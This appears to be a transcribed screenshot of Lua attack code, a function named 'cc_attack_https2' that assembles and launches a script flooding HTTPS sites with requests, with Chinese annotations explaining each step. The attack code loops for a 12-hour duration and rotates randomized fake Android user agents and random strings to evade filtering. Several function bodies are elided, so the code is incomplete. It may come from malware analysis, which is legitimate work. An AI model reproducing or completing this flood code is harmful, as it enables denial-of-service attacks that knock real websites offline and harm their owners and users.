 14 function cc_attack_https2(sbff)
15 local script = [[ 拼接传入参数，以字符串形式保存脚本
16 local socket = require("socket")
17 local http = require("socket.http")
18 local https = require("ssl.https")
19 local ltn12 = require("ltn12")
20 local codec = require('codec')
21 local js = require("javascript")
22 local ctx = js.create()
23
24 math.randomseed(tostring(os.time()):reverse():sub(1, 6))
25
26 http.TIMEOUT = 3
27 https.TIMEOUT = 3
28 uu = 0
29
30 function getxx2c(u, curhost, cookie, Referer, curhost) ...
69 end
70
71
72 function randomstrhcc(n) ...
80 end
81
82 local nt = os.time()
83
84 while true do
85 str_time = os.time()
86 if str_time - nt > 3600 * 12 then 设置攻击持续时间：3600s * 12
87 break
88 end
89
90 user_agents = { ...
102
103 randomstr1 = randomstrhcc(math.random(10, 14))
104 randomstr2 = randomstrhcc(math.random(6, 12))
105 randomstr3 = randomstrhcc(math.random(12, 16))
106 -- get_user_agents = user_agents[math.random(1, #user_agents)]
107 get_user_agents = "Dalvik/"..randomstrhcc(5).." (Linux; U; Android "..randomstrhcc(2).."; "..randomstrhcc(3).." Build/" .. randomstrhcc(6) .. ")"
108 ]]..sbff..[[
109 end
110 ]]
111 create_task(script) 执行脚本
112 end
113
114